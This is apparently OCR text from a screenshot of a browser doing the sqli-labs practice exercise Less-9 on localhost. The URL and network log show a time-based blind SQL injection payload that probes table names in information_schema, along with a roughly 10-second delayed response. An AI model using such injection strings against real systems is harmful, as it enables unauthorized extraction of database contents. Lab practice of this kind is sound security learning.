 127.0.0.1/sqli/Less-9/?id=1' and%20%20 if(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1)='
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and if(substr((select table_name from information_schema.tables /:1 (document) html 926 字节 744 字节 10010 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒
2 个请求 已传输 3.40 kB / 926 字节 完成：10.06 秒 DOMContentLoaded: 10.03 秒 load: 10.04 秒